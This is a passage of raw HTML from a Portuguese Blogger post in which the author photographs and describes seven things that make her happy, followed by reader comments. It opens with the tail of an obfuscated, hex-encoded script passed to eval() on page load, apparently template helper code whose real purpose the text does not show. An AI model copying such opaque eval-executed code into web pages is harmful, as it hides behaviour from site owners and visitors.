c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x32\x44\x7c\x78\x36\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x39\x66\x62\x78\x31\x7c\x78\x37\x35\x7c\x78\x34\x44\x7c\x78\x33\x32\x7c\x78\x32\x45\x7c\x5f\x30\x78\x31\x39\x66\x62\x78\x37\x7c\x78\x34\x32\x7c\x5f\x30\x78\x31\x39\x66\x62\x78\x38\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x36\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x32\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x63\x33\x65\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x5f\x30\x78\x31\x39\x66\x62\x78\x39\x7c\x65\x76\x61\x6c\x7c\x78\x36\x42\x7c\x78\x35\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x33\x39\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x33\x31\x7c\x78\x33\x33\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x33\x34\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x65\x6c\x73\x65\x7c\x69\x6d\x67\x5f\x77\x69\x64\x74\x68\x7c\x69\x67\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x69\x6d\x67\x5f\x68\x65\x69\x67\x68\x74\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x5f\x30\x78\x31\x39\x66\x62\x78\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x31\x39\x66\x62\x78\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x31\x39\x66\x62\x78\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_yFdY3h);

//]]></script>
<body>
<div class='container'>
<div class='headertop'></div>
<div id='header-wp' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='section' id='header2'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.arrojadamix.com/' itemprop='name' style='display: block'>
<img alt='ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais' height='450px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpYf2rx9ru04h-pWpKJ_TuKG5odGXu9TDBXrWN-hcJvBmzq9PNG5l9fIdKNVw0k-_MG_jqxOcHyhPDCPBr9BXAcWU7YmnINx0wrRg7rCa36wt0Grv5mpJfFTqL2pPjLZWJMQH0kVQfTHc/s1600/fundo+Arrojada+Mix.png' width='900px; '/>
</a>
</h1>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div id='header4' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='container section' id='header'><div class='widget HTML' data-version='1' id='HTML9'>
<div id='navigation'>
<ul class='menu' id='menu-mainmenu'>
<li><a href='/'  itemprop='url'><span itemprop='name'>Início</span></a>
</li>
<li><a href='https://www.arrojadamix.com/p/sobre_8287.html'>Sobre</a>
</li>		
<li><a href='https://www.arrojadamix.com/p/contato.html'>Contato</a>
</li>
<li><a href='#'>Categorias</a>
<ul>
<li><a href='https://www.arrojadamix.com/search/label/Resenha'>Resenha</a></li>
<li><a href='https://www.arrojadamix.com/search/label/Moda'>Moda</a></li>
<li><a href='https://www.arrojadamix.com/search/label/Beleza'>Beleza</a></li>
<li><a href='https://www.arrojadamix.com/search/label/Casamento'>Casamento</a></li>
<li><a href='https://www.arrojadamix.com/search/label/Empreendedorismo'>Empreender</a></li>
<li><a href='https://www.arrojadamix.com/search/label/Decora%C3%A7%C3%A3o'>Decoração</a></li>
</ul></li></ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6932877898928885&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- arrojadamix_header_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6932877898928885"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9309892075"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div class='clear'></div>
<div class='in-container'>
<div class='clear'></div>
<div class='latestpost'>
<h5>Postagens Recentes</h5></div>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<meta content='Fotografia: "Coisas Que Me Fazem Feliz"' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='article' property='og:type'/>
<meta content='https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html' property='og:url'/>
<meta content='ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais' property='og:site_name'/>
<meta content='2015-02-13T09:36:00-03:00' property='article:published_time'/>
<meta content='Alécia Magalhães' property='article:author'/>
<meta content='Blog' property='article:tag'/>
<meta content='Blogagem Coletiva' property='article:tag'/>
<meta content='Costura' property='article:tag'/>
<meta content='Viagens' property='article:tag'/>
<div class='blog-posting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpUIj1RPy6Op9lCayF73-L0Pw_ZImu9Jds4D0BQzXKIrRqUsjguLJUhYH4dGVxK2YOepL8M77ntDuY4PZL1sZgk5BBNGlwtBzdhxjAFuDsMfLOY3gV3_3eGrtLw2FgyqFOgZl7S4ZSGSM/s1600/2.jpg' itemprop='image' title='Fotografia: "Coisas Que Me Fazem Feliz"'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-02-13T09:36:00-03:00'>13 fevereiro</abbr>
<div class='post'>
<div class='post-heading'>
<h2 itemprop='headline'>Fotografia: "Coisas Que Me Fazem Feliz"</h2>
<span class='meta'>Por
										<a href='https://www.blogger.com/profile/06868159465026650338' rel='author' title='author profile'>
Alécia Magalhães
</a>
<span class='bullet'></span>
13 fevereiro
<span class='bullet'></span>
</span>
</div>
<div class='post-entry'>
<p itemprop='articleBody'><div align="&#8217;center&#8216;">
<div style="text-align: center;">
Olá pessoal, hoje tem uma postagem diferente. É uma blogagem coletiva em conjunto com o pessoal do grupo do Facebook Blogs Amigos, um grupo pequeno, mas que o pessoal interage.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpUIj1RPy6Op9lCayF73-L0Pw_ZImu9Jds4D0BQzXKIrRqUsjguLJUhYH4dGVxK2YOepL8M77ntDuY4PZL1sZgk5BBNGlwtBzdhxjAFuDsMfLOY3gV3_3eGrtLw2FgyqFOgZl7S4ZSGSM/s1600/2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpUIj1RPy6Op9lCayF73-L0Pw_ZImu9Jds4D0BQzXKIrRqUsjguLJUhYH4dGVxK2YOepL8M77ntDuY4PZL1sZgk5BBNGlwtBzdhxjAFuDsMfLOY3gV3_3eGrtLw2FgyqFOgZl7S4ZSGSM/s1600/2.jpg" /></a></div>
<br /></div>
<div style="text-align: center;">
A blogagem consiste em fotografar 7 coisas que nos fazem feliz, foi corrido conseguir as 7 fotos, mas conseguir retratar o que me faz feliz.</div>
<div style="text-align: center;">
Então vamos lá...<br /></div>
<h3>
<span style="color: #3d85c6;">Servir a Deus/ Estudar a Bíblia</span></h3>
Estudar a Bíblia me aproxima de Deus, por isso a leio diariamente, é meu livro de cabeceira! Mas, também, sinto prazer em falar dela com outros, poder ajudá-lo a conhecer a Jeová Deus.<br />
Nada me faz mais feliz que poder servir a Deus da forma que o agrada e não da forma que eu me agrado.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhneW9uDZ3AqPkUSSjz3Q-yRBP6OITbK8yrxKEYWt8PfLFeMmJPldDEp_GHiFc-ZMY9w3Bto_g3CHzEGlreZvIRvwTVO2Li5fuv_NM6Bt5MvZqjxzrp3OO2-jGbs2aHUuXBeXp2jIWY390/s1600/100_7011.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhneW9uDZ3AqPkUSSjz3Q-yRBP6OITbK8yrxKEYWt8PfLFeMmJPldDEp_GHiFc-ZMY9w3Bto_g3CHzEGlreZvIRvwTVO2Li5fuv_NM6Bt5MvZqjxzrp3OO2-jGbs2aHUuXBeXp2jIWY390/s1600/100_7011.JPG" /></a></div>
<h3 style="text-align: left;">
<span style="color: #3d85c6;">Casamento/Esposo</span></h3>
Algo que me faz bem feliz é meu casamento, na verdade, a pessoa que escolhi para esse compromisso é que faz dele ao tão especial. Já estamos juntos a cinco anos e quero poder envelhecer ao lado dele.<br />
Fiquei na dúvida sobre qual foto representava melhor e coloquei as duas. Não ficaram melhor porque tirei ontem à noite.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuaAGNxt3XLmkxAGYouVZC2j7x4WJlu4tmFBzz7J2usn2ynClWbvsoDu4U_JbD8DhxIeTym7pf5AJSa2VFBHiDwdCQomZYRB-GiAEV15ZcysTTbZ7Z-eqtJGP7GteL_UtB16iarlutkVs/s1600/1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuaAGNxt3XLmkxAGYouVZC2j7x4WJlu4tmFBzz7J2usn2ynClWbvsoDu4U_JbD8DhxIeTym7pf5AJSa2VFBHiDwdCQomZYRB-GiAEV15ZcysTTbZ7Z-eqtJGP7GteL_UtB16iarlutkVs/s1600/1.jpg" /></a></div>
<h3 style="text-align: left;">
<span style="color: #3d85c6;">Amigos</span></h3>
Esses são vários de várias partes da Bahia e alguns se espalharam para outros estados, aqui só deu para tirar a foto com quatro, que amo e estão morando perto.<br />
<div>
Certa vez ouvir uma frase que confirmo a veracidade: 'Ter amigos é ter a certeza de nunca está só.'</div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaAbTc7SzbUuberyQfrspgbu_Ye7Pj15ec5ScxywCOwkU7YwzA3wV-AiobZbQZfDaUMihiEh0SamVMoLC6mBRlvUDDL_-VY5s5zZfYFc8jTUftKKdmIAcXXXoId22lffKDkGQ8c3Fr-x4/s1600/100_6996.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaAbTc7SzbUuberyQfrspgbu_Ye7Pj15ec5ScxywCOwkU7YwzA3wV-AiobZbQZfDaUMihiEh0SamVMoLC6mBRlvUDDL_-VY5s5zZfYFc8jTUftKKdmIAcXXXoId22lffKDkGQ8c3Fr-x4/s1600/100_6996.JPG" /></a></div>
<h3 style="text-align: left;">
<span style="color: #3d85c6;">Viajar/Mudar</span></h3>
</div>
<div>
Amo viajar, se for de manhãzinha então para ver um nascer do sol desse... Simplesmente divino!</div>
Vou do tipo que se me chamarem para uma roça passar uma tarde ou para Paris fico radiante só de conhecer algo novo, respirar novos ares. Por isso, também amo mudar de cidade, já foram mais de 10 todas na Bahia.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK6pZF60ahThsmyXRzuuDwZAjueJs9WTH7n1VrPB2JB7_SEM6s4r-xW0uHKWinmbSr0XXyYOYyNRSaEXYiy51MbPdKQeXnE-x3bA2rEli_1yU-8HhjkztRdKiSqOpBqEg5M-zp6QEW048/s1600/100_5714.JPG" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK6pZF60ahThsmyXRzuuDwZAjueJs9WTH7n1VrPB2JB7_SEM6s4r-xW0uHKWinmbSr0XXyYOYyNRSaEXYiy51MbPdKQeXnE-x3bA2rEli_1yU-8HhjkztRdKiSqOpBqEg5M-zp6QEW048/s1600/100_5714.JPG" /></a></div>
<h3 style="text-align: left;">
<span style="color: #3d85c6;">Praia</span></h3>
Sabe aquela música de Jammil: "Sou praeiro, sou guerreiro...quero mais é viver"??? Sou eu!<br />
Me sinto muito feliz na praia, sozinha, com marido ou amigos...tanto faz, claro que com o marido e amigos fica melhor.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ucr-OpxGaRh57lpMvqMS74QHWvzmKBlTsW2d20y2-cc_uppI6V36WBqBnbq2CIgazeQ0dLOPwpNBsYluRzHv4Fo8fY-8PgUS2ELaXd0u2M4Y-TCKGXvt1vVSQ2wp4i6JaWFZJpibKhE/s1600/100_6591.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ucr-OpxGaRh57lpMvqMS74QHWvzmKBlTsW2d20y2-cc_uppI6V36WBqBnbq2CIgazeQ0dLOPwpNBsYluRzHv4Fo8fY-8PgUS2ELaXd0u2M4Y-TCKGXvt1vVSQ2wp4i6JaWFZJpibKhE/s1600/100_6591.JPG" /></a></div>
<h3 style="text-align: left;">
<span style="color: #3d85c6;">Costurar</span></h3>
Esse hobby adquirir há alguns poucos anos, e me faz feliz não só por poder fazer minhas roupas, mas porque costurar lembra a minha avó materna, que era uma grande costureira e faleceu há alguns anos.<br />
Ela não pode me ensinar a costurar, mas cada vez que costuro lembro dela costurando, os trejeitos, a postura...<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4QsRI2ortOy5NExpGTvs1AZVcd-LFnlsfb47hNIfNBjl7qjwx0BjDJQUWCWPnIzEIXiu8rxhVcO4QmsXcwInFGrVY9BoyqcsxEFv41_02PECPK4_x4ggnyZLuVmvPCdGhZk4LOwbzg4s/s1600/100_6720.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4QsRI2ortOy5NExpGTvs1AZVcd-LFnlsfb47hNIfNBjl7qjwx0BjDJQUWCWPnIzEIXiu8rxhVcO4QmsXcwInFGrVY9BoyqcsxEFv41_02PECPK4_x4ggnyZLuVmvPCdGhZk4LOwbzg4s/s1600/100_6720.JPG" /></a></div>
<h3 style="text-align: left;">
<span style="color: #3d85c6;">Blog</span></h3>
Outra coisa que vem me deixando muito feliz é blogar, comecei meio tímida em 2013 e em março de 2014, criei o ArroJada Mix, estou feliz com ele e blogar tira parte do estresse do dia a dia. E ver que minhas postagens ajudam outros...isso é muito bom.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtzndlSW4_zu_nWAjIF-MNuJEcStPxbYJpDcMJJ7xDkdchTPgcMWjSw-FJVXf-tEcZ86sUMnEWpTJ4R9_t1-crvsbDwOqOy1qOGcLTxftlGV8B7YZ7mgpHhKrVdftV3EIZk_sfxeP5rEY/s1600/100_7013.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtzndlSW4_zu_nWAjIF-MNuJEcStPxbYJpDcMJJ7xDkdchTPgcMWjSw-FJVXf-tEcZ86sUMnEWpTJ4R9_t1-crvsbDwOqOy1qOGcLTxftlGV8B7YZ7mgpHhKrVdftV3EIZk_sfxeP5rEY/s1600/100_7013.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
E, aí gostaram? Das coisas que alistem alguma delas te faz feliz também? Você consegue alistar 7 coisas que te fazem feliz? Conta aqui nos comentários.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
E que conhecer motivos de felicidade?</div></div>
</p>
<span class='link_pages'></span>
<div class='post-tags'>
<a href='https://www.arrojadamix.com/search/label/Blog' rel='tag'>Blog</a>,
<a href='https://www.arrojadamix.com/search/label/Blogagem%20Coletiva' rel='tag'>Blogagem Coletiva</a>,
<a href='https://www.arrojadamix.com/search/label/Costura' rel='tag'>Costura</a>,
<a href='https://www.arrojadamix.com/search/label/Viagens' rel='tag'>Viagens</a>
</div>
</div>
<div class='post-share'>
<div class='share-buttons2'>
<div class='share2'>
Compartilhe: <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<style>
.share2 {font-size: 13px; color:#444; border: 1px solid; padding:4px; float: left; margin-right: 5px; padding-right: 7px; padding-left: 7px;font-weight: 800; letter-spacing: 0.6px;}
.addthis_sharing_toolbox {clear:initial!important;}
</style>
</div>
<div class='share-comments'>
<a href='https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html'>32</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.arrojadamix.com/2015/02/top-5-blogs-ix.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.arrojadamix.com/2015/02/paleta-de-sombras-azul-e-verde.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.arrojadamix.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-related'>
<h4 class='block-heading'><span>Postagens Relacionadas</span></h4>
<script src='/feeds/posts/default/-/Blog?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Blogagem Coletiva?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Costura?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Viagens?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
											var defaultnoimage="https://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
											var maxresults=4;
											removeRelatedDuplicates_thumbs();
											printRelatedLabels_thumbs("https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html");
										</script>
</div>
<div id='comments'>
<div class='post-comments'>
<h4 class='block-heading'>
<span>
32
comments
</span>
</h4>
<div class='comments'>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3366623315431371039"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhOjujgYFp_RUhl05RPG-UzEhEh94EoQy8LkypUsjGHU1GSr6aqhvjzCJTv4QcGgs4DzhCwKVHl3a0zkNgti55XkCqHi33BlA7tmMQ1Qe5GvK0Ro40K5zVeDeGV65GNw/s45-c/FB_IMG_14789715694919664.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02250083557546422756" rel="nofollow">Suzi Gomes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423841045798#c3366623315431371039">13 de fevereiro de 2015 às 12:24</a></span></div><p class="comment-content">Que lindass, adorei Suély ... vc que costura gente, que máximo... eu já costurei um tempinho atrás, mas nada demais. Deve ser bom fazer as próprias roupas, eu não gosto de praia, mas adoro a paisagem e ficou linda a foto esse mar , as pedras *_* bjin, e seja feliz sempre lindona.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3366623315431371039">Responder</a><span class="item-control blog-admin blog-admin pid-980985465"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/3366623315431371039">Excluir</a></span></span></div><div class="comment-replies"><div id="c3366623315431371039-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3366623315431371039-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5299073854079894001"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q/s45-c/00.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06868159465026650338" rel="nofollow">Alécia Magalhães</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1430357710732#c5299073854079894001">29 de abril de 2015 às 22:35</a></span></div><p class="comment-content">É bem legal ver uma peça feita pelas nossas mãos.<br>Obrigada ^_^<br>Até mais </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-36641242"><a target="_self" href="https://www.blogger.com/comment/delete/1848040600696119107/5299073854079894001">Excluir</a></span></span></div><div class="comment-replies"><div id="c5299073854079894001-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5299073854079894001-ra" class="thread-chrome thread-expanded"><div></div><div id="c5299073854079894001-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5299073854079894001">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5299073854079894001-ce"></div></li></div><div id="c3366623315431371039-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3366623315431371039">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3366623315431371039-ce"></div></li><li class="comment" id="c903817618833344141"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17199417743792837618" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423841550291#c903817618833344141">13 de fevereiro de 2015 às 12:32</a></span></div><p class="comment-content">Adorei suas fotos e que linda a estrelinha feita com as mãos &lt;3<br>Ui vc sabe costurar, acho incrivel quem sabe fazer isso... 